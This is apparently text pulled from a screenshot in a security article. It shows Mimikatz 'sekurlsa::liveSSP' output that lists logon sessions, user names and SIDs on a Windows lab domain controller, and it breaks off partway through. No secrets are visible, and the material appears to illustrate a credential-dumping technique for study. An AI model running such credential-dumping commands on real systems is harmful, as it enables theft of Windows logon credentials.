 mimikatz # sekurlsa::liveSSP
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : RDLABDC02$
Domain : RD
Logon Server : (null)
Logon Time : 9/13/2015 6:13:02 PM
SID : S-1-5-20
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
Authentication Id : 0 ; 3770425 (00000000:00398839)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 9/13/2015 6:13:03 PM
SID : S-1-5-19
Authentication Id : 0 ; 19559 (00000000:00004c67)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
drops.wooyun.org